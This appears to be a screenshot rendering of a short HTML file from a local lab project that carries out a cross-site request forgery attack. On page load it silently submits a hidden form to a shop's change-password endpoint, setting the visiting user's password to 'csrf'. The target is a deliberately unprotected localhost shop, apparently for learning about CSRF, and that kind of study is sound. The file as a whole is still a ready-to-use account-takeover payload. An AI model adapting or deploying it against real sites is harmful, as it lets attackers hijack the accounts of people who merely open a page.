 C: > xampp > htdocs > dashboard > unprotectedshopCSRFattack > change.php
1 <html>
2 <body onload="document.getElementById('f').submit()">
3 <form id="f" action="http://localhost/dashboard/unprotectedshop/change-password.php"
4 method="post" name="chngpwd" type="hidden">
5 <input type="password" name="newpass" value="csrf" required >
6 <input type="password"  name="cnfpass" value="csrf" required >
7 </form>
8 </body>
9 </html>